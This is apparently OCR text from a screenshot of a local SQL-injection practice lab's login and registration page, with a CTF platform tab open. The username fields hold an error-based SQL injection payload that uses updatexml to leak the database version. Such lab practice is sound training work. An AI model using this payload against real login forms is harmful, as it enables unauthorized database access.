 第一个
15:04
User Login and Registration
BUUCTF在线评测
我的简历 - 个人会员中心 - 骑士
CEYE - Monitor service for securi
不安全
192.168.1.4:82/sqli/user.html
User Login and
Registration
Register
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
Password
Register
Login
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
Password
Login
Change
Current Password
New Password
Change Password
英
20:33
2023-05-30